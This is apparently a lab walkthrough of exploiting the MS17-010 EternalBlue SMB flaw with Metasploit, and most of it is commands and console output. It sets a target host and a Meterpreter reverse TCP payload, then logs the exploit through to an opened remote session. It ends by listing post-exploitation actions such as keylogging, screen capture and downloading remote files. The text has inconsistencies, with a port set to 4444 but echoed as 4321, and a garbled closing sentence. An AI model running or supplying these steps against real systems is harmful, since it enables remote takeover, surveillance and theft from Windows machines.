**ETERNAL BLUE**

METASPLOIT FRAMEWORK COMMANDS

Open terminal:

* msfconsole
* search eternalblue

Matching Modules

================

Name Disclosure Date Rank Check Description

---- --------------- ---- ----- -----------

auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution

auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-010 SMB RCE Detection

exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption

exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+

exploit/windows/smb/ms17_010_psexec 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution

* use exploit/windows/smb/ms17_010_eternalblue



Run the Module

* options

Module options (exploit/windows/smb/ms17_010_eternalblue):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOSTS yes The target address range or CIDR identifier

RPORT 445 yes The target port (TCP)

SMBDomain . no (Optional) The Windows domain to use for authentication

SMBPass no (Optional) The password for the specified username

SMBUser no (Optional) The username to authenticate as

VERIFY_ARCH true yes Check if remote architecture matches exploit Target.

VERIFY_TARGET true yes Check if remote OS matches exploit Target.

Exploit target:

Id Name

-- ----

0 Windows 7 and Server 2008 R2 (x64) All Service Packs

* set rhosts 10.10.0.101

rhosts => 10.10.0.101

* set payload windows/x64/meterpreter/reverse_tcp
* payload => windows/x64/meterpreter/reverse_tcp
* set lhost 10.10.0.1

lhost => 10.10.0.1

* set lport 4444

lport => 4321

* run

[*] Started reverse TCP handler on 10.10.0.1:4321

[*] 10.10.0.101:445 - Connecting to target for exploitation.

[+] 10.10.0.101:445 - Connection established for exploitation.

[+] 10.10.0.101:445 - Target OS selected valid for OS indicated by SMB reply

[*] 10.10.0.101:445 - CORE raw buffer dump (51 bytes)

[*] 10.10.0.101:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2

[*] 10.10.0.101:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard

[*] 10.10.0.101:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac

[*] 10.10.0.101:445 - 0x00000030 6b 20 31 k 1

[+] 10.10.0.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply

[*] 10.10.0.101:445 - Trying exploit with 12 Groom Allocations.

[*] 10.10.0.101:445 - Sending all but last fragment of exploit packet

[*] 10.10.0.101:445 - Starting non-paged pool grooming

[+] 10.10.0.101:445 - Sending SMBv2 buffers

[+] 10.10.0.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.

[*] 10.10.0.101:445 - Sending final SMBv2 buffers.

[*] 10.10.0.101:445 - Sending last fragment of exploit packet!

[*] 10.10.0.101:445 - Receiving response from exploit packet

[+] 10.10.0.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!

[*] 10.10.0.101:445 - Sending egg to corrupted connection.

[*] 10.10.0.101:445 - Triggering free of corrupted buffer.

[*] Sending stage (206403 bytes) to 10.10.0.101

[*] Meterpreter session 1 opened (10.10.0.1:4321 -> 10.10.0.101:49207) at 2019-03-26 11:01:46 -0500

[+] 10.10.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 10.10.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 10.10.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=



Meterpreter commands malicious beahviour:

* sysinfo
* screencapture
* capture logs
* keylogging
* download remote files

The difference in cpu frequency is monitor after malicious in trusion and system hacking.